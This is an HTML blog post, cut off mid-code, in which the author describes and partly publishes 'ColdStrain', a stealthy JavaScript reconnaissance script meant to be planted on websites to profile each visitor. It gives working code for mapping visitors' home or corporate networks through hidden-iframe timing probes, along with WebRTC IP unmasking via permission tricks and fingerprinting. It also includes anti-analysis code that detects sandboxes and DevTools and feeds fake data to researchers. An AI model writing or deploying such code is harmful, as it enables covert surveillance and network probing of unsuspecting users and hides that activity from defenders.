
<file: article6.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A Nice Dose Web based Reconnaissance</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="main-page">
        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">A Nice Dose of Web based Reconnaissance</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 April 19</div>
                
                <div id="article-content" class="article-content">
                    <p>So after the leak and stuff, i had developed a feeling for security and stuff, and a fter a bit of thinking i had decided to make a web-based reconaissance tool(well legally a PoC) which i had decided to be able to aggressively gather data and would work in background in maximum stealth.</p>
            <p>after staring at the wall for sometime, i had developed the bigger picture, that the tool would be in the form of a JS script Or a library which would be pretty easy to plug in a website, basically that the tool could be planted easily in a website which would then start doing the recon on each user or the target whi visited it. but for this i had to exploit something in the browser,as this should be stealty and aggressive and shouldn't be like nMAP which anybody who know a bit of networking could detect with a nice firewall. so after some digging, i decided that i'd use 'the supreme IP leaker of browsers', <code>WebRTC</code>, and here i would exploit the flaws of WebRTC to get the recon working and use other browser APIs. and here the tool would establish a dummy WebRTC channel with the target which then would increase the trust of the browser and then would harvest as much as possible through that.</p>
            <p>then i started with the classic IP leaker feature, which RTC was notoriously known for. unfortunately the latest versions of Chrome and Safari and hardened ones like Firefox and Brave had had enough of WebRTC and had either sidelined the API or had patched the issue, and here i couldn't do the simple raw local IP grab as the vendors had now used a thing called <code>multicastDNS</code> or <code>mDNS(RFC6762)</code>, and this masks the local IP with an encoded string with a <code>.local</code> suffix, hence now unreadable for the tool and i knew about the age old technique of getting media permission to force the browser into unmasking the IP(here the browser is tricked as usually WebRTC and media permission usually means that a video con or something is going on and the browser will unmask the IP for <i>'the best possible streaming quality'</i>) but currently it was only working smoothly for Chrome and Chromium based browsers and stuff like Firefox and Safari had made that, even if media permission is given unmasking wouldn't be done default unless with some enterprise config, so I had to add the 'loud' feature of media permission, but it was kinda a partial win for me as most people use Chrome and most people give media permissions and even if it's not given the other info would still be there and the users would just shrug it off as 'normal'.</p>
            <p>then i added the other features like the detection of VPN through using <code>WebGL</code>to find if the target's GPU, and as most servers use GPUs like SwiftShader and home PCs use stuff like an Nvidia RTX, it would be a very strong identifier. and then i added features which used things like <code>Canvas Fingerprinting</code> and <code>WebCodecs</code> to get hardware-level info.</p>
            <p>one of my favorite processes in this tool was the LAN mapping process, it was not like your usual LAN mapping where you have a bunch of common ISP IPs which you use to hit the router. but here it's pretty clever, the script starts with a hardcoded <code>Set</code> of the most common default gateways used by home and corporate routers.</p>
            <pre>192.168.1.1 192.168.0.1 10.0.0.1</pre>
            <p>then it's the 'adaptation' to the environment, it looks at the local IP it harvested during the WebRTC phase(<code>this.localInterfaces</code>), then it uses the <code>.split('.')</code> method:</p>
            <ol>
            <li>it takes the local IP(eg., 192.168.50.15).</li>
            <li>it splits it into four parts(octets): ['192', '168', '50', '15'].</li>
            <li>it slices off the first three: ['192', '168', '50'].</li>
            <li>It rejoins them to create the subnet prefix: 192.168.50.</li>
            </ol>
            <p>once it has your subnet, it guesses where the router or other infrastructure might be by appending common suffixes: .1, .254, and .100. So, if your IP is 192.168.50.15, it automatically adds 192.168.50.1, 192.168.50.254, and 192.168.50.100 to its target list.</p>
            <p>but the script doesn't just ping the IPs(which JS usually can't do). it uses two "error-based" detection methods, in the first method it attempts a <code>fetch()</code> to the target IP with the <code>no-cors</code> mode. even though the browser blocks the script from reading the content of the router's login page (due to CORS), the script can still see <b>how</b> the request failed. and in the result, if it gets a "Connection Refused" error quickly, it knows a device is there. if it simply "Times Out," it assumes no device is at that IP. in the second method, as this is is a fallback, it is even more subtle. It creates a hidden <code>iframe</code> and points its <code>src</code> to the target IP on an obscure port (like <code>:31337</code>). it starts a timer using <code>performance.now()</code>. and in the detection, a live host will respond (even with an "Error: Reset" or "Refused") much faster than a non-existent host. if the <code>onerror</code> fires in under 1.4 seconds, the script flags that IP as <b>"ALIVE (Timing Bypass)."</b> by doing this, the script builds a map of the internal network without ever needing specialized permissions or complex pattern matching. It's essentially using the browser's own security errors as a radar.</p>
<pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(76, 86, 106); font-weight: 400;">// Phase 1: Establish baseline and adapt to discovered local subnet</span>
<span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> gateways = <span style="color: rgb(129, 161, 193); font-weight: 400;">new</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">Set</span>([<span style="color: rgb(163, 190, 140); font-weight: 400;">'192.168.1.1'</span>, <span style="color: rgb(163, 190, 140); font-weight: 400;">'192.168.0.1'</span>, <span style="color: rgb(163, 190, 140); font-weight: 400;">'10.0.0.1'</span>]);

<span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">localInterfaces</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">forEach</span>(<span style="color: rgb(136, 192, 208); font-weight: 400;"><span style="color: rgb(216, 222, 233); font-weight: 400;">ip</span> =&gt;</span> {
    <span style="color: rgb(76, 86, 106); font-weight: 400;">// Ensure we have a raw IPv4 address, not a masked mDNS (.local)</span>
    <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (ip.<span style="color: rgb(143, 188, 187); font-weight: 400;">includes</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'.'</span>) &amp;&amp; !ip.<span style="color: rgb(143, 188, 187); font-weight: 400;">endsWith</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'.local'</span>)) {
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> octets = ip.<span style="color: rgb(143, 188, 187); font-weight: 400;">split</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'.'</span>);
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (octets.<span style="color: rgb(136, 192, 208); font-weight: 400;">length</span> === <span style="color: rgb(180, 142, 173); font-weight: 400;">4</span>) {
            <span style="color: rgb(76, 86, 106); font-weight: 400;">// Slice the first three octets to get the subnet prefix</span>
            <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> subnet = octets.<span style="color: rgb(143, 188, 187); font-weight: 400;">slice</span>(<span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>, <span style="color: rgb(180, 142, 173); font-weight: 400;">3</span>).<span style="color: rgb(143, 188, 187); font-weight: 400;">join</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'.'</span>);
            
            <span style="color: rgb(76, 86, 106); font-weight: 400;">// Append common gateway addresses</span>
            gateways.<span style="color: rgb(143, 188, 187); font-weight: 400;">add</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">`<span style="color: rgb(216, 222, 233); font-weight: 400;">${subnet}</span>.1`</span>);   <span style="color: rgb(76, 86, 106); font-weight: 400;">// Primary router guess</span>
            gateways.<span style="color: rgb(143, 188, 187); font-weight: 400;">add</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">`<span style="color: rgb(216, 222, 233); font-weight: 400;">${subnet}</span>.254`</span>); <span style="color: rgb(76, 86, 106); font-weight: 400;">// Secondary common gateway</span>
            gateways.<span style="color: rgb(143, 188, 187); font-weight: 400;">add</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">`<span style="color: rgb(216, 222, 233); font-weight: 400;">${subnet}</span>.100`</span>); <span style="color: rgb(76, 86, 106); font-weight: 400;">// Common DHCP start range</span>
        }
    }
});

<span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> targetList = <span style="color: rgb(143, 188, 187); font-weight: 400;">Array</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">from</span>(gateways);</pre>
<pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(76, 86, 106); font-weight: 400;">// Phase 3: Probe targets using Iframe Navigation Timing</span>
<span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">probeIp</span> = <span style="color: rgb(129, 161, 193); font-weight: 400;">async</span> (<span style="color: rgb(216, 222, 233); font-weight: 400;">ip</span>) =&gt; {
    <span style="color: rgb(129, 161, 193); font-weight: 400;">return</span> <span style="color: rgb(129, 161, 193); font-weight: 400;">new</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">Promise</span>(<span style="color: rgb(136, 192, 208); font-weight: 400;">(<span style="color: rgb(216, 222, 233); font-weight: 400;">resolve</span>) =&gt;</span> {
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> iframe = <span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">createElement</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'iframe'</span>);
        iframe.<span style="color: rgb(136, 192, 208); font-weight: 400;">style</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">display</span> = <span style="color: rgb(163, 190, 140); font-weight: 400;">'none'</span>; <span style="color: rgb(76, 86, 106); font-weight: 400;">// Keep it hidden from the user</span>
        
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> start = performance.<span style="color: rgb(143, 188, 187); font-weight: 400;">now</span>();
        
        <span style="color: rgb(76, 86, 106); font-weight: 400;">// Failsafe timeout to clean up the DOM</span>
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> timeoutId = <span style="color: rgb(143, 188, 187); font-weight: 400;">setTimeout</span>(<span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> {
            <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (<span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">body</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">contains</span>(iframe)) <span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">body</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">removeChild</span>(iframe);
            <span style="color: rgb(143, 188, 187); font-weight: 400;">resolve</span>(); 
        }, <span style="color: rgb(180, 142, 173); font-weight: 400;">1500</span>);

        <span style="color: rgb(76, 86, 106); font-weight: 400;">// Listen for both onload and onerror to catch any response</span>
        iframe.<span style="color: rgb(136, 192, 208); font-weight: 400;">onload</span> = iframe.<span style="color: rgb(136, 192, 208); font-weight: 400;">onerror</span> = <span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> {
            <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> duration = performance.<span style="color: rgb(143, 188, 187); font-weight: 400;">now</span>() - start;
            <span style="color: rgb(143, 188, 187); font-weight: 400;">clearTimeout</span>(timeoutId);
            
            <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (<span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">body</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">contains</span>(iframe)) <span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">body</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">removeChild</span>(iframe);

            <span style="color: rgb(76, 86, 106); font-weight: 400;">// If the browser threw an error faster than 1400ms, a device actively closed the connection</span>
            <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (duration &lt; <span style="color: rgb(180, 142, 173); font-weight: 400;">1400</span>) {
                activeHosts.<span style="color: rgb(143, 188, 187); font-weight: 400;">push</span>({ <span style="color: rgb(143, 188, 187); font-weight: 400;">ip</span>: ip, <span style="color: rgb(143, 188, 187); font-weight: 400;">ms</span>: <span style="color: rgb(143, 188, 187); font-weight: 400;">Math</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">round</span>(duration), <span style="color: rgb(143, 188, 187); font-weight: 400;">status</span>: <span style="color: rgb(163, 190, 140); font-weight: 400;">"ALIVE (Timing Bypass)"</span> });
            }
            <span style="color: rgb(143, 188, 187); font-weight: 400;">resolve</span>();
        };

        <span style="color: rgb(216, 222, 233); font-weight: 400;">document</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">body</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">appendChild</span>(iframe);
        <span style="color: rgb(76, 86, 106); font-weight: 400;">// Point to the target IP on a port unlikely to be open</span>
        iframe.<span style="color: rgb(136, 192, 208); font-weight: 400;">src</span> = \<span style="color: rgb(163, 190, 140); font-weight: 400;">`http://\${ip}:31337\`; 
    });
};</span></pre>
   <p>then i added the other features like NAT topology identification feature, then were several sophisticated anti-analysis features, the first was a <code>armOnMultiInteraction</code> method which ensured the payload doesn't fire in an automated sandbox (like VirusTotal or Joe Sandbox) as it required a stateful response human response of <code>mousemove</code>-><code>scroll</code>-><code>click</code>. then it verifies the <code>isTrusted</code> property on the click event to ensure it wasn't a programmatically generated click by a clanker, then there was a feature for <b>DevTools</b> detection where the code records the exact millisecond before and after a debugger; statement using <code>performance.now()</code>. in a normal environment, the script ignores this and executes it in less than a millisecond. If DevTools is open, the script halts execution. If the time delta exceeds 100ms, the script assumes a human is inspecting the code, and then a Chromium specific thing, the script creates a custom object with a modified <code>toString()</code> method that sets a flag (<code>detected = true</code>) when called. it then logs this object to the console using <code>console.log('%c', detector);</code>. in Chromium-based browsers (Chrome, Edge), the console automatically evaluates and stringifies objects to display them. if the console is closed, the object is never evaluated, and the trap remains untriggered. the second one is deceptive 'noise' method, where instead of terminating the script when analysis is detected (which is a strong indicator of malicious intent), ColdStrain utilizes <b>Dynamic Method Swapping</b> to feed the researcher fake data.</p>
   <pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(129, 161, 193); font-weight: 400;">async</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">_isDevToolsOpen</span>(<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) {
        <span style="color: rgb(76, 86, 106); font-weight: 400;">// Trap 1: Execution pause (Works across all browsers)</span>
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> start = performance.<span style="color: rgb(143, 188, 187); font-weight: 400;">now</span>();
        <span style="color: rgb(129, 161, 193); font-weight: 400;">debugger</span>; 
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> end = performance.<span style="color: rgb(143, 188, 187); font-weight: 400;">now</span>();
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (end - start &amp;gt; <span style="color: rgb(180, 142, 173); font-weight: 400;">100</span>) <span style="color: rgb(129, 161, 193); font-weight: 400;">return</span> <span style="color: rgb(129, 161, 193); font-weight: 400;">true</span>;

        <span style="color: rgb(76, 86, 106); font-weight: 400;">// Trap 2: toString() evaluation (Only safe to run on Chromium-based browsers)</span>
        <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> isChromium = !!<span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">chrome</span>;
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (isChromium) {
            <span style="color: rgb(129, 161, 193); font-weight: 400;">let</span> detected = <span style="color: rgb(129, 161, 193); font-weight: 400;">false</span>;
            <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> detector = {
                <span style="color: rgb(143, 188, 187); font-weight: 400;">toString</span>: <span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> { detected = <span style="color: rgb(129, 161, 193); font-weight: 400;">true</span>; <span style="color: rgb(129, 161, 193); font-weight: 400;">return</span> <span style="color: rgb(163, 190, 140); font-weight: 400;">'detector'</span>; }
            };
            <span style="color: rgb(216, 222, 233); font-weight: 400;">console</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">log</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'%c'</span>, detector); 
            <span style="color: rgb(129, 161, 193); font-weight: 400;">return</span> detected;
        }
    }</pre>
<pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_noiseFunctions</span> = {
    <span style="color: rgb(143, 188, 187); font-weight: 400;">harvest</span>: <span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">Promise</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">resolve</span>({ <span style="color: rgb(143, 188, 187); font-weight: 400;">error</span>: <span style="color: rgb(163, 190, 140); font-weight: 400;">"ERR_ENCRYPT_FAIL"</span>, <span style="color: rgb(143, 188, 187); font-weight: 400;">nonce</span>: <span style="color: rgb(143, 188, 187); font-weight: 400;">Math</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">random</span>().<span style="color: rgb(143, 188, 187); font-weight: 400;">toString</span>(<span style="color: rgb(180, 142, 173); font-weight: 400;">36</span>) }),
    <span style="color: rgb(143, 188, 187); font-weight: 400;">syncToMesh</span>: <span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> {},
    <span style="color: rgb(143, 188, 187); font-weight: 400;">getDeepMediaTelemetry</span>: <span style="color: rgb(136, 192, 208); font-weight: 400;">() =&gt;</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">Promise</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">resolve</span>({ <span style="color: rgb(143, 188, 187); font-weight: 400;">status</span>: <span style="color: rgb(163, 190, 140); font-weight: 400;">"IDLE"</span>, <span style="color: rgb(143, 188, 187); font-weight: 400;">hardware</span>: <span style="color: rgb(163, 190, 140); font-weight: 400;">"GENERIC_PnP"</span> })
};</pre><pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(129, 161, 193); font-weight: 400;">async</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">_checkIntegrity</span>(<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) {
    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> isOpen = <span style="color: rgb(129, 161, 193); font-weight: 400;">await</span> <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">_isDevToolsOpen</span>();

    <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (isOpen &amp;amp;&amp;amp; !<span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_isShielded</span>) {
        <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">_applyNoise</span>();
    } <span style="color: rgb(129, 161, 193); font-weight: 400;">else</span> <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (!isOpen &amp;amp;&amp;amp; <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_isShielded</span>) {
        <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">_restoreLogic</span>();
    }
}

<span style="color: rgb(143, 188, 187); font-weight: 400;">_applyNoise</span>(<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) {
    <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_isShielded</span> = <span style="color: rgb(129, 161, 193); font-weight: 400;">true</span>;

    <span style="color: rgb(143, 188, 187); font-weight: 400;">Object</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">keys</span>(<span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_noiseFunctions</span>).<span style="color: rgb(143, 188, 187); font-weight: 400;">forEach</span>(<span style="color: rgb(136, 192, 208); font-weight: 400;"><span style="color: rgb(216, 222, 233); font-weight: 400;">m</span> =&gt;</span> {
        <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>[m] = <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(136, 192, 208); font-weight: 400;">_noiseFunctions</span>[m];
    });
}
</pre><pre style="font-family:monospace;color: rgb(216, 222, 233); background-color: rgb(46, 52, 64); font-weight: 400; "><span style="color: rgb(143, 188, 187); font-weight: 400;">armOnMultiInteraction</span>(<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) {
    <span style="color: rgb(129, 161, 193); font-weight: 400;">let</span> interactionState = <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>;
    <span style="color: rgb(129, 161, 193); font-weight: 400;">let</span> sequenceTimeout = <span style="color: rgb(129, 161, 193); font-weight: 400;">null</span>;

    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">resetSequence</span> = (<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) =&gt; {
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (interactionState &amp;gt; <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>) {
            
        }
        interactionState = <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>;
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (sequenceTimeout) {
            <span style="color: rgb(143, 188, 187); font-weight: 400;">clearTimeout</span>(sequenceTimeout);
            sequenceTimeout = <span style="color: rgb(129, 161, 193); font-weight: 400;">null</span>;
        }
    };

    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">triggerRecon</span> = <span style="color: rgb(129, 161, 193); font-weight: 400;">async</span> (<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) =&gt; {
        <span style="color: rgb(216, 222, 233); font-weight: 400;">console</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">log</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">"[!] Complex human interaction verified. Executing payload..."</span>);
        
        <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">removeEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'mousemove'</span>, handleMouse);
        <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">removeEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'scroll'</span>, handleScroll);
        <span style="color: rgb(216, 222, 233); font-weight: 400;">window</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">removeEventListener</span>(<span style="color: rgb(163, 190, 140); font-weight: 400;">'click'</span>, handleClick);
        <span style="color: rgb(143, 188, 187); font-weight: 400;">clearTimeout</span>(sequenceTimeout);
        
        <span style="color: rgb(129, 161, 193); font-weight: 400;">try</span> {
            <span style="color: rgb(129, 161, 193); font-weight: 400;">await</span> <span style="color: rgb(216, 222, 233); font-weight: 400;">this</span>.<span style="color: rgb(143, 188, 187); font-weight: 400;">syncToMesh</span>();
            
        } <span style="color: rgb(129, 161, 193); font-weight: 400;">catch</span> (error) { }
    };

    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">handleMouse</span> = (<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) =&gt; {
        <span style="color: rgb(129, 161, 193); font-weight: 400;">if</span> (interactionState === <span style="color: rgb(180, 142, 173); font-weight: 400;">0</span>) {
            interactionState = <span style="color: rgb(180, 142, 173); font-weight: 400;">1</span>; 
            sequenceTimeout = <span style="color: rgb(143, 188, 187); font-weight: 400;">setTimeout</span>(resetSequence, <span style="color: rgb(180, 142, 173); font-weight: 400;">5000</span>); 
        }
    };

    <span style="color: rgb(129, 161, 193); font-weight: 400;">const</span> <span style="color: rgb(143, 188, 187); font-weight: 400;">handleScroll</span> = (<span style="color: rgb(216, 222, 233); font-weight: 400;"></span>) =&gt; {
